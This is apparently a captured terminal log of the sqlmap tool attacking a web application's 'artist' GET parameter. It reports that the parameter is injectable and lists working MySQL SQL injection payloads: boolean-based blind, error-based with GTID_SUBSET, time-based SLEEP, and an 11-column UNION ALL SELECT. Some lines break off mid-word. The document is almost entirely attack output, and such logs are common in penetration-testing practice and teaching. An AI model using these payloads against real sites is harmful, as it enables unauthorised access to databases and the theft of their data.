 [11:21:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:21:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending th
njection technique test
[11:21:53] [INFO] target URL appears to have 11 columns in query
[11:21:55] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 5554=5554
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x71786b6a71,(SELECT (ELT(3633=3633,1))),0x71707a6271),3633)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3427 FROM (SELECT(SLEEP(5)))Roso)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: artist=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b6a71,0x73617245756a49597046715252616d41507175734757546269426c54596353526d41656a4a
LL,NULL-- -
---